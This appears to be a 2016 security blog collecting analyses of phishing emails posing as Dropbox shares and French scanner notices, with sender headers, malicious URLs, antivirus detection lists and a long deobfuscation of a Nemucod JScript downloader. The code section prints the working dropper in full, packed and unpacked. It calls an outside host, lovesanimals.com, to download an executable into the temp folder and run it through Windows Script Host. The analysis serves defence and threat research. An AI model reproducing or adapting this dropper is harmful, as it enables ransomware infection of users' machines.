g
G
Hello, I tried to upload and send earlier but got an error message, So i had to send it using Dropbox because it is safe and secure to share important document/files.
View|Download files
scan011.pdf
scan012.pdf
© 2016 Drop Box
Avast logo
This email has been checked for viruses by Avast antivirus software.
www.avast.com
File analysis :
CLICK : View|Download files
OPEN : http://goo.gl/OgPeo3
REDIRECT : http://timeinformatica.com.br/down.js/
RESULT : Unresponsive...
Email analysis :
NOTE : info@g-dss.com
NOTE : iluvtoteach56@aol.com
NOTE : Received : from LOBO (unknown [185.60.147.98])
NOTE : Colocore Gmbh
NOTE : client-ip=204.29.186.159;
Friday, June 17, 2016
Sunday, June 12, 2016
Samantha Gann sent you "Scan001.zip"
Samantha Gann a file with you on Dropbox
The updated agreement with AlixPartners
Scan001.zip
Download
© 2016 Dropbox
Email screenshot :
Email analysis :
NOTE : no-reply@dropbox.com
NOTE : User-Agent : Mozilla/5.0 (Windows NT 6.1; rv:24.0) Gecko/20100101 Thunderbird/24.2.0
NOTE : Return-Path : < americanexpress@welcome.aexp.com >
NOTE : Mime-Version : 1.0
NOTE : Content-Transfer-Encoding : 7bit
NOTE : Content-Type : text/html; charset=ISO-8859-1
NOTE : Received : from unknown (HELO NNZCABJO) (1.47.202.181)
NOTE : Samantha Gann sent you "Scan001.zip"
File analysis :
CLICK : DOWNLOAD
OPEN : https://www.cubbyusercontent.com/pl/Scan001.zip/_6ec59f8ef081469e9dba0d304a99cb9d
FILENAME : Scan001.zip
RESULT : File is a virus.
Virus analysis :
SHA256: e68dfb45eb15d675073486679ac94cac1788ea5c54a3e39cb9cddddaf73a179e
FILENAME : Scan001.zip
AVG : Downloader.Generic_c.ALTL
Ad-Aware : Trojan.GenericKD.3298975
AegisLab : Exploit.Script.Generic!c
Arcabit : Trojan.Generic.D32569F
Avast : Other:Malware-gen [Trj]
Avira (no cloud) : HEUR/Suspar.Gen
BitDefender : Trojan.GenericKD.3298975
DrWeb : JS.DownLoader.1225
ESET-NOD32 : JS/TrojanDownloader.Nemucod.ADU
Emsisoft : Trojan.GenericKD.3298975 (B)
F-Secure : Trojan.GenericKD.3298975
Fortinet : JS/Nemucod.ET!tr.dldr
GData : Trojan.GenericKD.3298975
Ikarus : JS.Trojan-Downloader.Rogue
K7AntiVirus : Trojan ( 004dfe6d1 )
K7GW : Trojan ( 004dfe6d1 )
Kaspersky : HEUR:Exploit.Script.Generic
McAfee : Generic.yd
McAfee-GW-Edition : Generic.yd
eScan : Trojan.GenericKD.3298975
Microsoft : TrojanDownloader:JS/Nemucod.AT
Rising : Exploit.Generic!8.3E1-aXLPd6nZxPO (Cloud)
TrendMicro : JS_NEMUCOD.QDA
TrendMicro-HouseCall : JS_NEMUCOD.QDA
The updated agreement with AlixPartners
Scan001.zip
Download
© 2016 Dropbox
Email screenshot :
Email analysis :
NOTE : no-reply@dropbox.com
NOTE : User-Agent : Mozilla/5.0 (Windows NT 6.1; rv:24.0) Gecko/20100101 Thunderbird/24.2.0
NOTE : Return-Path : < americanexpress@welcome.aexp.com >
NOTE : Mime-Version : 1.0
NOTE : Content-Transfer-Encoding : 7bit
NOTE : Content-Type : text/html; charset=ISO-8859-1
NOTE : Received : from unknown (HELO NNZCABJO) (1.47.202.181)
NOTE : Samantha Gann sent you "Scan001.zip"
File analysis :
CLICK : DOWNLOAD
OPEN : https://www.cubbyusercontent.com/pl/Scan001.zip/_6ec59f8ef081469e9dba0d304a99cb9d
FILENAME : Scan001.zip
RESULT : File is a virus.
Virus analysis :
SHA256: e68dfb45eb15d675073486679ac94cac1788ea5c54a3e39cb9cddddaf73a179e
FILENAME : Scan001.zip
AVG : Downloader.Generic_c.ALTL
Ad-Aware : Trojan.GenericKD.3298975
AegisLab : Exploit.Script.Generic!c
Arcabit : Trojan.Generic.D32569F
Avast : Other:Malware-gen [Trj]
Avira (no cloud) : HEUR/Suspar.Gen
BitDefender : Trojan.GenericKD.3298975
DrWeb : JS.DownLoader.1225
ESET-NOD32 : JS/TrojanDownloader.Nemucod.ADU
Emsisoft : Trojan.GenericKD.3298975 (B)
F-Secure : Trojan.GenericKD.3298975
Fortinet : JS/Nemucod.ET!tr.dldr
GData : Trojan.GenericKD.3298975
Ikarus : JS.Trojan-Downloader.Rogue
K7AntiVirus : Trojan ( 004dfe6d1 )
K7GW : Trojan ( 004dfe6d1 )
Kaspersky : HEUR:Exploit.Script.Generic
McAfee : Generic.yd
McAfee-GW-Edition : Generic.yd
eScan : Trojan.GenericKD.3298975
Microsoft : TrojanDownloader:JS/Nemucod.AT
Rising : Exploit.Generic!8.3E1-aXLPd6nZxPO (Cloud)
TrendMicro : JS_NEMUCOD.QDA
TrendMicro-HouseCall : JS_NEMUCOD.QDA
Monday, May 9, 2016
Virus Analysis (UNPACKED...)
In the last email, I obtained a virus similar to a Nemucod ransomware from the virus report...
Code analysis :
===================================
INIT
===================================
GmvCOh = "}/* * Helper functions for managing events -- not part of the public interface. * Props to Dean Edwards\" addEvent library for many of the ideas. */ jQuery.event = {";
var chocolate = 0;
daunt = String["f"+("kernel","fresh","plagiarism","remoteness","touch","slavish","permanent","ro")+"mC"+"ha"+"rC"+"ode"](7*2*7 + chocolate );
String.prototype.provisionally = function () {
var editions = { hairy: this };
editions.nutmeg = editions.hairy[("suZ"+("weekends","trend","vendor","chafe","listless","transexuales","millet","st")+"ri"+"ng").replace("Z", daunt)](chocolate, PR_RDONLY);
return editions.nutmeg;
};
===================================
FUNCTION HEX MD5 STREAM
===================================
===================================
FUNCTION PICK
===================================
===================================
FUNCTION BASE64DECODE
===================================
===================================
Calling Windows Script Host
===================================
===================================
CONVERSION (BASE64 DECODE)
===================================
===================================
FUNCTION
===================================
===================================
PACKER
===================================
===================================
CONVERSION (UNPACKED)
===================================
===================================
FUNCTION HEX MD5
===================================
===================================
DATAS
===================================
===================================
PACKER
===================================
===================================
CONVERSION (UNPACKED)
===================================
===================================
PACKER
===================================
if(thenDo){
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1=(("9","2","3","4","5")+"6").7();8 0=a.b();c d(){e("f://"+g,"h")}',18,18,'emptyZZindicatedeZZendorseZZajfoTTEbZZaptitudeZZESOHGNPaRebZZRbtJGwVZZprovisionallyZZvarZZopulenceZZMathZZrandomZZfunctionZZsaloHoodZZquickwittedZZhttpZZhoddorZZOYWVCwQ'.split('ZZ'),0,{}))
}
===================================
CONVERSION (UNPACKED)
===================================
===================================
A VARIABLE IN UNICODE FORMAT
===================================
===================================
CONVERSION (UNICODE > TXT)
===================================
===================================
FUNCTION QUICKWITTED
===================================
===================================
PACKER
===================================
===================================
CONVERSION (UNPACKED)
===================================
===================================
FINAL
===================================
===================================
CONCLUSION :
===================================
URL EXTRACTED : lovesanimals.com/09y8hb7v6y7g
TECHNOLOGY : UNICODE,UNPACKER,JSCRIPT,BASE64
Code analysis :
===================================
INIT
===================================
var PR_RDONLY = 0x01;
var PR_WRONLY = 0x02;
var PR_RDWR = 0x04;
var PR_CREATE_FILE = 0x08;
var PR_APPEND = 0x10;
var PR_TRUNCATE = 0x20;
var PR_SYNC = 0x40;
var PR_EXCL = 0x80;GmvCOh = "}/* * Helper functions for managing events -- not part of the public interface. * Props to Dean Edwards\" addEvent library for many of the ideas. */ jQuery.event = {";
var chocolate = 0;
daunt = String["f"+("kernel","fresh","plagiarism","remoteness","touch","slavish","permanent","ro")+"mC"+"ha"+"rC"+"ode"](7*2*7 + chocolate );
String.prototype.provisionally = function () {
var editions = { hairy: this };
editions.nutmeg = editions.hairy[("suZ"+("weekends","trend","vendor","chafe","listless","transexuales","millet","st")+"ri"+"ng").replace("Z", daunt)](chocolate, PR_RDONLY);
return editions.nutmeg;
};
===================================
FUNCTION HEX MD5 STREAM
===================================
function hex_md5_stream(stream) {
var hasher = Components.classes["@mozilla.org/security/hash;1"]
.createInstance(Components.interfaces.nsICryptoHash);
hasher.init(hasher.MD5);
hasher.updateFromStream(stream, stream.available());
var hash = hasher.finish(false);
var ret = '';
for (var i = 0; i < hash.length; ++i) {
var hexChar = hash.charCodeAt(i).toString(16);
if (hexChar.length == 1)
ret += '0';
ret += hexChar;
}
return ret;
}===================================
FUNCTION PICK
===================================
function pick(){
for (var i = 0, l = arguments.length; i < l; i++){
if (arguments[i] != undefined) return arguments[i];
}
return null;
};===================================
FUNCTION BASE64DECODE
===================================
this.decode = base64decode;
this.chars = function( string ) {
base64EncodeChars = string || "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
base64DecodeChars = [];
for ( var i = 128; i--; ) {
if ( base64DecodeChars[ i ] === undefined )
base64DecodeChars[ i ] = -1;
base64DecodeChars[ base64EncodeChars.charCodeAt( i ) ] = i;
}
return this;
};
this.chars();
function base64decode( str ) {
var c1, c2, c3, c4;
var i, len, out;
len = str.length;
i = 0;
out = "";
while(i < len) {
/* c1 */
do {
c1 = base64DecodeChars[str.charCodeAt(i++) & 0xff];
} while(i < len && c1 == -1);
if(c1 == -1)
break;
/* c2 */
do {
c2 = base64DecodeChars[str.charCodeAt(i++) & 0xff];
} while(i < len && c2 == -1);
if(c2 == -1)
break;
out += String.fromCharCode((c1 << 2) | ((c2 & 0x30) >> 4));
/* c3 */
do {
c3 = str.charCodeAt(i++) & 0xff;
if(c3 == 61)
return out;
c3 = base64DecodeChars[c3];
} while(i < len && c3 == -1);
if(c3 == -1)
break;
out += String.fromCharCode(((c2 & 0XF) << 4) | ((c3 & 0x3C) >> 2));
/* c4 */
do {
c4 = str.charCodeAt(i++) & 0xff;
if(c4 == 61)
return out;
c4 = base64DecodeChars[c4];
} while(i < len && c4 == -1);
if(c4 == -1)
break;
out += String.fromCharCode(((c3 & 0x03) << 6) | c4);
}
return out;
}===================================
Calling Windows Script Host
===================================
try{
if(WScript +"" == "Windows Script Host"){
eval(base64decode('dmFyIHRoZW5EbyA9IHRoZW5EbyB8fCBTdHJpbmcucHJvdG90eXBlLnByb3Zpc2lvbmFsbHkgPT0gdW5kZWZpbmVkIHx8IGV2YWwoInRydWUiKTs='));
}
}catch(Eeed)
{
}===================================
CONVERSION (BASE64 DECODE)
===================================
if(WScript +"" == "Windows Script Host"){
var thenDo = thenDo || String.prototype.provisionally == undefined || eval("true");
}
}catch(Eeed)
{
}===================================
FUNCTION
===================================
String.prototype.parseColor = function() {
var color = '#';
if (this.slice(0,4) == 'rgb(') {
var cols = this.slice(4,this.length-1).split(',');
var i=0; do { color += parseInt(cols[i]).toColorPart() } while (++i<3);
} else {
if (this.slice(0,1) == '#') {
if (this.length==4) for(var i=1;i<4;i++) color += (this.charAt(i) + this.charAt(i)).toLowerCase();
if (this.length==7) color = this.toLowerCase();
}
}
return (color.length==7 ? color : (arguments[0] || this));
};===================================
PACKER
===================================
eval(function(p,a,c,k,e,r){e=function(c){return(c35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 6=["12"+("1n","2r","2t","2y","2A","2B","a","b")+("c","d","e","f","g","h","i","j")+"k",("l","m","n","o","p","q","r","s","t")+"4"+("v","w","x","y","z","A","B","C","D")+"E"+"F"+"G"+"H"+("I","J","K","L","N","O","P","Q","T")+("U","V","W","X","Y","Z","10","11")+"5"+"13",""+"%"+("14","15","16","17","18","19","1a","1b")+"1c%",""+("1d","1e","1f","1g","1h","1i","1j",".")+"1k","R"+("1l","1m","2E","1o","1p","1q","1r","1s","1t"),"M"+"1u"+"1v"+("1w","1x","1y","1z","1A","1B","1C","1D","2.")+("1E","1F","1G","1H","1I","1J","1K","1L","1M")+"1N"+"1O",("1P","1Q","1R","1S","1T","1U","1V","1W","1X")+("1Y","1Z","20","21","22","23","24","5")+"25.S"+("26","27","28","29","2a","2b","2c","2d","2e")+("2f","2g","2h","2i","2j","2k","2l","2m")];2n="} 2o 2p 2q 7 4 2s 8 2u 2v 7 2w 8 2x 0 2z ( 0.0 ) { 1 = 0; 0 = 1.0; 9 = 1.9; ";3 2C=2D[6.u()];',62,165,'handler|handleObjIn||var|an|ri|BHpUk|in|of|selector|thong|iv|xerox|anytime|download|privacy|libretto|decimal|molecular|eXObje|ct|overalls|known|moral|interpreted|introduced|decrepitude|encumber|rivulet|Exp|shift|important|massy|lounged|bribery|dragoman|internship|defense|mediate|dE|nv|ir|on|me|enquiry|refresh|perusing|spleen||guernsey|eerie|diamond|flirt|||nt|bibliography|adapter|metres|fighter|pointer|viscount|porphyry|St|Act|ngs|baton|clicking|offerings|sprinkle|croatia|happiness|alabaster|TE|MP|incautious|encircle|godlike|adjustment|azalea|intensity|timely|exe|specifying|photographer|strand|celebration|throttle|condense|sleep|lying|un|SX|ML|julian|refrigerator|fundamentally|hygiene|fabrics|pellucid|explosive|piano|traction|parts|admonish|voluble|stitch|quartette|sextant|vertically|XM|LH|TTP|instances|instrumentality|asbestos|tuner|slots|divergent|plastic|linear|WSc|antipodes|violate|receptors|woody|shale|bitch|injection|pt|rosette|declare|descriptive|hawser|geologist|havana|thunderbolt|bellows|he|indonesia|delivery|billing|welter|participants|losses|buffet|ll|CMpogCtp|Caller|can|pass|besides|object|heirloom|custom|data|lieu|the|jelsoft|if|membership|spout|uhRkAhP|this|median'.split('|'),0,{})) ===================================
CONVERSION (UNPACKED)
===================================
var BHpUk=["Act"+("strand","besides","heirloom","jelsoft","membership","spout","thong","iv")+("xerox","anytime","download","privacy","libretto","decimal","molecular","eXObje")+"ct",("overalls","known","moral","interpreted","introduced","decrepitude","encumber","rivulet","Exp")+"an"+("important","massy","lounged","bribery","dragoman","internship","defense","mediate","dE")+"nv"+"ir"+"on"+"me"+("enquiry","refresh","perusing","spleen","guernsey","eerie","diamond","flirt","nt")+("bibliography","adapter","metres","fighter","pointer","viscount","porphyry","St")+"ri"+"ngs",""+"%"+("baton","clicking","offerings","sprinkle","croatia","happiness","alabaster","TE")+"MP%",""+("incautious","encircle","godlike","adjustment","azalea","intensity","timely",".")+"exe","R"+("specifying","photographer","median","celebration","throttle","condense","sleep","lying","un"),"M"+"SX"+"ML"+("julian","refrigerator","fundamentally","hygiene","fabrics","pellucid","explosive","piano","2.")+("traction","parts","admonish","voluble","stitch","quartette","sextant","vertically","XM")+"LH"+"TTP",("instances","instrumentality","asbestos","tuner","slots","divergent","plastic","linear","WSc")+("antipodes","violate","receptors","woody","shale","bitch","injection","ri")+"pt.S"+("rosette","declare","descriptive","hawser","geologist","havana","thunderbolt","bellows","he")+("indonesia","delivery","billing","welter","participants","losses","buffet","ll")];
CMpogCtp="
}
Caller can pass in an object of custom data in lieu of the handler if ( handler.handler )
{
handleObjIn = handler;
handler = handleObjIn.handler;
selector = handleObjIn.selector;
";
var uhRkAhP=this[BHpUk.shift()];===================================
FUNCTION HEX MD5
===================================
function hex_md5(s) {
var stream = Components.classes["@mozilla.org/io/string-input-stream;1"]
.createInstance(Components.interfaces.nsIStringInputStream);
stream.setData(s, s.length);
return hex_md5_stream(stream);
}===================================
DATAS
===================================
titular = (("accost", "dazzle", "tolerate", "antigua", "pPNMxaXgtPqQ") + "OkqCnGIqrgI").provisionally();
boughts = (("memorabilia", "borax", "tracking", "assam", "shzrRkSc") + "rFfvhMdqAeh").provisionally();
vietnamese = ("n"+("mundane","satisfy","column","headers","dysentery","dispute","winner","press","ep") + String.fromCharCode(111)).split("");
oaegScr = " add: function( elem, types, handler, data, selector ) { var tmp, events, t, handleObjIn, special, eventHandle, handleObj, handlers, type, namespaces, origType, elemData = jQuery._data( elem );";===================================
PACKER
===================================
eval(function(p,a,c,k,e,r){e=String;if(!''.replace(/^/,String)){while(c--)r[c]=k[c]||c;k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('0=1.2();3 6=4 5(7(0));3 8=4 5(1.2());',9,9,'rKXyhsz|BUk|pop|var|new|uhRkAhP|XtpJu|pick|NBHAYvL'.replace('U','HpU').split('|'),0,{}))===================================
CONVERSION (UNPACKED)
===================================
rKXyhsz=BHpUk.pop();
var XtpJu=new uhRkAhP(pick(rKXyhsz));
var NBHAYvL=new uhRkAhP(BHpUk.pop());===================================
PACKER
===================================
pYzoVKAO = " global: {},";
var CteaNXQfb = XtpJu[BHpUk.shift()](BHpUk.shift());
uvbkmKSBc = " Don\"t attach events to noData or text/comment nodes (but allow plain objects) if ( !elemData ) { return; ";if(thenDo){
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1=(("9","2","3","4","5")+"6").7();8 0=a.b();c d(){e("f://"+g,"h")}',18,18,'emptyZZindicatedeZZendorseZZajfoTTEbZZaptitudeZZESOHGNPaRebZZRbtJGwVZZprovisionallyZZvarZZopulenceZZMathZZrandomZZfunctionZZsaloHoodZZquickwittedZZhttpZZhoddorZZOYWVCwQ'.split('ZZ'),0,{}))
}
===================================
CONVERSION (UNPACKED)
===================================
pYzoVKAO = " global: {},";
var CteaNXQfb = XtpJu[BHpUk.shift()](BHpUk.shift());
uvbkmKSBc = " Don\"t attach events to noData or text/comment nodes (but allow plain objects) if ( !elemData ) { return; ";
if(thenDo){
indicatede=(("opulence","endorse","ajfoTTEb","aptitude","ESOHGNPaReb")+"RbtJGwV").provisionally();
var empty=Math.random();
function saloHood()
{
quickwitted("http://"+hoddor,"OYWVCwQ")
}===================================
A VARIABLE IN UNICODE FORMAT
===================================
var hoddor = "\u006C\u006F\u0076\u0065\u0073\u0061\u006E\u0069\u006D\u0061\u006C\u0073\u002E\u0063"+"\u006F\u006D\u002F\u0030\u0039\u0079\u0038\u0068\u0062\u0037\u0076\u0036\u0079\u0037\u0067";===================================
CONVERSION (UNICODE > TXT)
===================================
var hoddor = "lovesanimals.c"+"om/09y8hb7v6y7g";===================================
FUNCTION QUICKWITTED
===================================
function quickwitted(expulsion, proved) {
try {
var francisco = CteaNXQfb + "/" + proved + BHpUk.shift();
cokDPG = "} If event changes its type, use the special event handlers for the changed type special = jQuery.event.special[ type ] || {};";
if (empty > 0) {
NBHAYvL[(vietnamese).reverse().join("")](("runaway","ballet","undersigned","albums","ostentatious","expanding","strips","G") + indicatede + ("miguel","began","distribution","plasma","hoary","reporting","built","childbirth","T"), expulsion, false);
}
lkKFtqIM = " If selector defined, determine special event api type, otherwise given type type = ( selector ? special.delegateType : special.bindType ) || type;";
NBHAYvL[boughts + ("durability","outstrip","premium","after","phrygian","hilltop","bluntly","e") + (("potency", "restive", "bonds", "cacao", "percussion", "nXyuIYg") + "VzPzIfxqAGo").provisionally() + (("printing", "compendium", "loiter", "precursor", "phillip", "dWoQFifU") + "ACrOmYGq").provisionally()]();
NOPvLqSUtIr = " Update special based on newly reset type special = jQuery.event.special[ type ] || {};";===================================
PACKER
===================================
eval(function(p,a,c,k,e,r){e=function(c){return(c35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('4(r.L==M){X 6=14 15((("16","1a","1f","1g","1h","1i","1j","")+"A"+("1n","1p","1s","1u","1v","1w","1x","1z")+"1T."+("1X","26","2g","2k","2C","38","3f","3i","")+"S"+("3o","3p","3N","3P","3Q","H","I","J")+"K").E("p","D"));6[""+("N","O","P","Q","T","U","V","W","o")+"Y"]();Z="} 10 11 12 7 d m a 17 18, 19 n 1b/1c 1d 1e 4 ( !d.j ) { d.j = b.j++; ";6.c=0+3-2;1k="} 1l 7 1m\\"s 8 1o z 1q d, 4 1r B 7 1t 4 ( !( 5 = g.5 ) ) { 5 = g.5 = {}; } 4 ( !( f = g.i ) ) { f = g.i = 1y( e ) {";6["w"+"1A"+("1B","1C","1D","1E","1F","1G","1H","1I","1J")](r[""+("1K","1L","1M","1N","1O","1P","1Q","R")+"1R"+"1S"+q+("1U","1V","1W","3S","1Y","1Z","20","e")+"21"+"22"]);23=" 24 7 25 8 u a b.8.27() z 28 29 8 B 2a 2b a 2c m 2d 2e 2f b !== \\"v\\" && ( !e || b.8.2h !== e.c ) ? b.8.2i.2j( f.9, 2l ) : v; };";6[(2m+("2n","2o","2p","2q","2r","2s","2t","2u","o")+"2v"+"2w"+("2x","2y","2z","2A","2B","x","2D","2E")).E("D",q)]=0;2F=" 2G 9 2H a 2I u 7 i 2J n 2K a 2L 2M 2N 2O 2P-2Q 5 f.9 = 9; ";6["s"+("2R","2S","2T","2U","2V","2W","2X","2Y")+"2Z"+"30"+("x","31","32","33","34","35","36","37")](y,2);39="} 3a 3b 5 3c 3d a 3e h = ( h || \\"\\" ).3g( 3h ) || [ \\"\\" ]; t = h.3j; 3k ( t-- ) { k = 3l.3m( h[ t ] ) || []; c = 3n = k[ 1 ]; C = ( k[ 2 ] || \\"\\" ).3q( \\".\\" ).3r();";6.3s();3t=" 3u *3v* 3w a c, 3x 3y 3z-3A 3B 4 ( !c ) { 3C; ";3D[3E.3F()](y,1,"3G"==="3H");3I=" 3J 3K 3L/3M 4 7 l 5 d 3O F 4 ( !l.G || l.G.3R( 9, 13, C, f ) === F ) {"}',62,241,'||||if|events|OkUvN|the|event|elem||jQuery|type|handler||eventHandle|elemData|types|handle|guid|tmp|special|has|to|||boughts|NBHAYvL|||of|undefined||snowball|francisco|and||is|namespaces||replace|false|setup|broadcast|universities|tr|eam|status|200|installation|eastwards|expression|footage|||green|winter|embody|yukon|var|pen|MOmXidnhR|Make|sure|that|data|new|uhRkAhP|extermination|unique|ID|used|wornout|find|remove|it|later|harps|definitive|scored|particle|aryan|eibdpjiyakm|Init|element|footstool|structure|gratuity|main|this|measurement|first|presently|calibration|authorization|cornet|function|pO|ri|sensitivity|lawlessness|reflects|treadmill|external|dissimulation|perversion|rusted|te|assorted|announce|compete|booth|libretto|definition|censor|es|pon|DB|constructing|warren|recipient|bound|suffered|chunk|listen|Bo|dy|STOuIe|Discard|second|muslims|trigger|when|an|called|after|page|unloaded|return|typeof|butler|triggered|dispatch|apply|canteen|arguments|titular|grandee|womanish|benjamin|whole|wireless|rarely|logitech|evasively|Di|ti|geology|abyssinian|hodge|reservoir|acrimony|ludwig|browser|on|dJIemps|Add|as|property|fn|prevent|memory|leak|with|IE|non|native|curative|deface|marker|remittance|residents|balance|permalink|av|eT|oF|movie|awestruck|savory|neuter|slight|pushed|ile|blockade|NBlaxcR|Handle|multiple|separated|by|space|keeping|match|rnotwhite|anointing|length|while|rtypenamespace|exec|origType|credulity|meters|split|sort|close|HuIaJMUIgp|There|must|be|no|attaching|namespace|only|handlers|continue|XtpJu|BHpUk|shift|UsjNuiXNlu|NMWYuV|pgvvXzp|Only|use|addEventListener|attachEvent|bowled|returns|prefix|correlative|call|electrified'.split('|'),0,{})) ===================================
CONVERSION (UNPACKED)
===================================
if(NBHAYvL.status==200)
{
var OkUvN=new uhRkAhP((("extermination","wornout","harps","definitive","scored","particle","aryan","")+"A"+("footstool","gratuity","measurement","presently","calibration","authorization","cornet","pO")+"DB."+("bound","muslims","butler","canteen","ludwig","blockade","keeping","anointing","")+"S"+("credulity","meters","bowled","prefix","correlative","broadcast","universities","tr")+"eam").replace("p","D"));
OkUvN[""+("installation","eastwards","expression","footage","green","winter","embody","yukon","o")+"pen"]();
MOmXidnhR="
}
Make sure that the handler has a unique ID, used to find/remove it later if ( !handler.guid )
{
handler.guid = jQuery.guid++;
";
OkUvN.type=0+3-2;
eibdpjiyakm="
}
Init the element\"s event structure and main handler, if this is the first if ( !( events = elemData.events ) )
{
events = elemData.events =
{
};
}
if ( !( eventHandle = elemData.handle ) )
{
eventHandle = elemData.handle = function( e )
{
";
OkUvN["w"+"ri"+("sensitivity","lawlessness","reflects","treadmill","external","dissimulation","perversion","rusted","te")](NBHAYvL[""+("assorted","announce","compete","booth","libretto","definition","censor","R")+"es"+"pon"+boughts+("constructing","warren","recipient","electrified","suffered","chunk","listen","e")+"Bo"+"dy"]);
STOuIe=" Discard the second event of a jQuery.event.trigger() and when an event is called after a page has unloaded return typeof jQuery !== \"undefined\" && ( !e || jQuery.event.triggered !== e.type ) ? jQuery.event.dispatch.apply( eventHandle.elem, arguments ) : undefined;
};
";
OkUvN[(titular+("grandee","womanish","benjamin","whole","wireless","rarely","logitech","evasively","o")+"Di"+"ti"+("geology","abyssinian","hodge","reservoir","acrimony","snowball","browser","on")).replace("D",boughts)]=0;
dJIemps=" Add elem as a property of the handle fn to prevent a memory leak with IE non-native events eventHandle.elem = elem;
";
OkUvN["s"+("curative","deface","marker","remittance","residents","balance","permalink","av")+"eT"+"oF"+("snowball","movie","awestruck","savory","neuter","slight","pushed","ile")](francisco,2);
NBlaxcR="
}
Handle multiple events separated by a space types = ( types || \"\" ).match( rnotwhite ) || [ \"\" ];
t = types.length;
while ( t-- )
{
tmp = rtypenamespace.exec( types[ t ] ) || [];
type = origType = tmp[ 1 ];
namespaces = ( tmp[ 2 ] || \"\" ).split( \".\" ).sort();
";
OkUvN.close();
HuIaJMUIgp=" There *must* be a type, no attaching namespace-only handlers if ( !type )
{
continue;
";
XtpJu[BHpUk.shift()](francisco,1,"UsjNuiXNlu"==="NMWYuV");
pgvvXzp=" Only use addEventListener/attachEvent if the special events handler returns false if ( !special.setup || special.setup.call( elem, data, namespaces, eventHandle ) === false )
{
"
}===================================
FINAL
===================================
} catch (rzupeJz) { };
kOWbigYady = " Init the event handler queue if we\"re the first if ( !( handlers = events[ type ] ) ) { handlers = events[ type ] = []; handlers.delegateCount = 0;";
}
saloHood();
NPQynFqCF = " handleObj is passed to all event handlers handleObj = jQuery.extend( { type: type, origType: origType, data: data, handler: handler, guid: handler.guid, selector: selector, needsContext: selector && jQuery.expr.match.needsContext.test( selector ), namespace: namespaces.join( \".\" ) }, handleObjIn );";===================================
CONCLUSION :
===================================
URL EXTRACTED : lovesanimals.com/09y8hb7v6y7g
TECHNOLOGY : UNICODE,UNPACKER,JSCRIPT,BASE64
DOCUMENT DE NON CONFORMITE (Virus)
Ci-joint le document de non conformité.
Bien � toi,
--
�
SCopieur VA9812357665355478.gz
Virus analysis :
SHA256 : 0235a1aded1737d8c89186b29a34610be835ff45f896091d6dcd6eb9a3152061
Filename : SCopieur VA9812357665355478.gz
ALYac : JS:Trojan.JS.Downloader.IQ
AVG : JS/Downloader.Agent
Ad-Aware : JS:Trojan.JS.Downloader.IQ
Arcabit : JS:Trojan.JS.Downloader.IQ
Avast : JS:Downloader-CZW [Trj]
Avira (no cloud) : JS/Dldr.Locky.98765
BitDefender : JS:Trojan.JS.Downloader.IQ
CAT-QuickHeal : JS.Locky.P
Cyren : JS/Locky.AC
DrWeb : JS.DownLoader.1397
ESET-NOD32 : JS/TrojanDownloader.Nemucod.WU
F-Prot : JS/Locky.AC
F-Secure : JS:Trojan.JS.Downloader.IQ
Fortinet : JS/Nemucod.WU!tr.dldr
GData : JS:Trojan.JS.Downloader.IQ
Ikarus : Trojan-Ransom.Script.Locky
Kaspersky : Trojan-Downloader.JS.Agent.kee
McAfee : JS/Nemucod.is
McAfee-GW-Edition : JS/Nemucod.is
eScan : JS:Trojan.JS.Downloader.IQ
Microsoft : TrojanDownloader:JS/Nemucod.EK
Rising : Downloader.Ransomware!8.625A-SOAAbihlG7H (Cloud)
Sophos : JS/Dldr-MD
Email analysis :
NOTE : lg46@valoritech.fr
NOTE : User-Agent : Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Thunderbird/38.7.0
NOTE : Received : from cmodem.201.140.226-163.wirenet.com.ar (unknown [201.140.226.163])
Bien � toi,
--
�
SCopieur VA9812357665355478.gz
Virus analysis :
SHA256 : 0235a1aded1737d8c89186b29a34610be835ff45f896091d6dcd6eb9a3152061
Filename : SCopieur VA9812357665355478.gz
ALYac : JS:Trojan.JS.Downloader.IQ
AVG : JS/Downloader.Agent
Ad-Aware : JS:Trojan.JS.Downloader.IQ
Arcabit : JS:Trojan.JS.Downloader.IQ
Avast : JS:Downloader-CZW [Trj]
Avira (no cloud) : JS/Dldr.Locky.98765
BitDefender : JS:Trojan.JS.Downloader.IQ
CAT-QuickHeal : JS.Locky.P
Cyren : JS/Locky.AC
DrWeb : JS.DownLoader.1397
ESET-NOD32 : JS/TrojanDownloader.Nemucod.WU
F-Prot : JS/Locky.AC
F-Secure : JS:Trojan.JS.Downloader.IQ
Fortinet : JS/Nemucod.WU!tr.dldr
GData : JS:Trojan.JS.Downloader.IQ
Ikarus : Trojan-Ransom.Script.Locky
Kaspersky : Trojan-Downloader.JS.Agent.kee
McAfee : JS/Nemucod.is
McAfee-GW-Edition : JS/Nemucod.is
eScan : JS:Trojan.JS.Downloader.IQ
Microsoft : TrojanDownloader:JS/Nemucod.EK
Rising : Downloader.Ransomware!8.625A-SOAAbihlG7H (Cloud)
Sophos : JS/Dldr-MD
Email analysis :
NOTE : lg46@valoritech.fr
NOTE : User-Agent : Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Thunderbird/38.7.0
NOTE : Received : from cmodem.201.140.226-163.wirenet.com.ar (unknown [201.140.226.163])
Tuesday, April 26, 2016
